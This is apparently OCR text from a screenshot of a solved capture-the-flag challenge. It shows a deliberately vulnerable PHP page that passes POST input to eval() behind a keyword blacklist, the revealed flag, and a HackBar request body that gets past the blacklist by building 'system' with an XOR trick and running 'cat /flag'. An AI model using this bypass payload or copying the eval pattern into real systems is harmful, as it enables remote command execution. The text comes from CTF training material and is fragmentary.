 不安全 | bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
<?php
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
$cmd=htmlspecialchars($cmd);
$black_list=array('php','echo','`','preg','server','chr','decode','html','md5','post','get','file','session','ascii','eval','replace','assert','exec','cookie','$','include','var','print','scan','decode','system','func','ini_','passthru','p
$cmd = str_ireplace($black_list,"BMZCTF",$cmd);
eval($cmd);
?> BMZCTF{65906e6e566545559286dd24767a9057}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=('0000000'^'CICDU]')('cat /flag');